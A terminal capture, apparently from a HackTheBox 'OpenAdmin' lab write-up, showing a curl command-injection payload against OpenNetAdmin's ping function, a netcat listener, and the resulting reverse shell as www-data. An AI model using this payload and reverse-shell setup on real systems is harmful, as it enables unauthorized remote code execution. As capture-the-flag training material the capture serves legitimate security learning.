 reddevil@ubuntu:~/Documents/htb/retired/openadmin$ curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xaja
xargs[]=ip%3D%3E;echo \"BEGIN\";sh /tmp/shell.sh ; echo \"END\"&xajaxargs[]=ping" "http://openadmin.htb/ona/" | sed -n -e '/BEGIN/,/END
/ p' | tail -n +2 | head -n -1
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.171 53840
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$